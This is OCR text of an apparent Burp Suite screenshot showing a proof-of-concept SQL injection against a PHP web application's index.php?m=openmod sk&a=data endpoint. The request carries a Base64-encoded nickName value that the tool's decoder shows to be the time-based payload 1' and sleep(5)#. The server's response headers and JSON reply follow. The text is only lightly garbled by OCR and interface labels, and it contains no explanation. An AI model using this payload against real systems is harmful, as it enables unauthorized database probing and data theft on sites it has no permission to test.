 1 GET /index.php?m=openmod sk&a=data&ajaxbool=0&
nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
2 Host: 10.91.164.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0
1
Search...
0 matches
Done
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Nov 2023 08:05:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=ilsft1t3247hdbq0vnk2d2b1s9; path=/
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 65
12
13 {"code":201,"msg":"openkey not access","data":"","success":false}
Search...
0 matches
Selected text
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: URL encoding
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: Base64
1' and sleep(5)#
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
475 bytes | 32 millis